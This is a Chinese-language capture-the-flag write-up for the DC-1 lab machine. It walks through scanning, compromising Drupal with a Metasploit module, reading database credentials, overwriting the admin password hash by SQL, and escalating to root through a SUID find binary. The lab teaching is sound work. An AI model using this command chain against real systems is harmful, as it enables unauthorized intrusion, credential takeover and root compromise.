DC-1

信息收集



收集ip

arp-scan -l



扫描端口

nmap -sV 192.168.6.135image-20240131232107-65t475e.png

访问80端口,可以看到CMS为Drupal

漏洞利用



使用msfconsole查看Drupal的模块

1.进入msfconsole

msfconsole2.搜索Drupal漏洞模块

search Drupal![![image-20240131233359-04wrw4w.png][1] ![image-20240131233359-04wrw4w.png][1]](https://lo-ve.cn/usr/uploads/2025/07/933360414.png)

3.使用2018年的模块

use 14.查看需要配置的参数

show options

yes的地方是必填的,默认基本上帮我们填好了。我们只需要填靶机IP即可也就是填RHOSTS



5.设置目标

set rhosts 192.168.6.1356.攻击

run

可以看到session的建立

7.获得shell

shell为了方便看我们使用python进行反弹



python -c 'import pty; pty.spawn("/bin/bash")'flag1

使用ls看到目录下有一个flag1.txt,使用cat读取

ls

cat flag1.txt

给了个提示:Every good CMS needs a config file - and so do you.

每个好的CMS都需要一个配置文件——你也是。





flag2

根据提示搜索配置文件

find . -name "set*"

发现有文件,读取看到flag2提示

flag2

*蛮力和字典攻击不是

*只有获得访问权限的方法(你将需要访问权限)。

*你能用这些证书做什么?

暴力破解的话想到前面80的登录框 意思应该是没办法暴力破解登录

后面的意思应该是后续需要我们提权操作

并且看到数据库账号密码



flag3

尝试登录一下

mysql -udbuser -pR0ck3t

查看库



show databases;进入drupaldb库中

use drupaldb

查看库中的表

show tables;仔细观察可以看到有一个users的表



查看表中内容

select * from users\G;/G 的作用是将查到的结构旋转90度变成纵向

感觉admin的密码应该是某种hash加密,找找文件中有没有加密文件。





find . -name "*hash*"

发现有加密文件,运行看一下

意思应该是直接再后面加密码就会返回加密后的结果



我们简单测试下,设置密码123456

./scripts/password-hash.sh 123456

得到hash值,尝试去数据库中替换密码

SD6NX0yrvZhrfOp8fxqt4CpX17vvV22cHTqYcaUAMxwjh1PKFLUAl



update users set pass='$S$D6NX0yrvZhrfOp8fxqt4CpX17vvV22cHTqYcaUAMxwjh1PKFLUAl' where name='admin';

替换成功,尝试登录,登录成功得到flag3提示

提示:

特殊的PERMS将帮助查找passwd -但是您需要-执行该命令才能知道如何获得阴影中的内容。



flag4

根据提示的passwd,查看etc/passwd看看

cat /etc/passwd发现里面有flag4,给了个路径/home/flag4

切换到flag4里面看看有什么文件

cd /home/flag4

ls查看内容



cat flag4.txt

发现权限不够。需要提权



首先试试SUID提权

查看默认以root权限执行的程序

find / -perm -u=s -type f 2>/dev/nullfind 指令

/ 根目录(查找位置)

-perm 权限

-u 用户(s=特权)

-type 类型

f 文件

2>/dev/nul 过滤错误信息(不显示错误信息)



看到find,那就比较简单了。直接使用find提权

find / -exec /bin/bash \;

再次查看flag4,得到提示

Can you use this same method to find or access the flag in root?

Probably. But perhaps it’s not that easy. Or maybe it is?

flag5

根据提示我们进入/root,ls查看目录下的文件

cd /root

ls可以看到有一个thefinalflag.txt 最后的flag

直接cat查看即可

cat thefinalflag.txt获得最终的flag

Well done!!!!

Hopefully you've enjoyed this and learned some new skills.

You can let me know what you thought of this little journey

by contacting me via Twitter - @DCAU7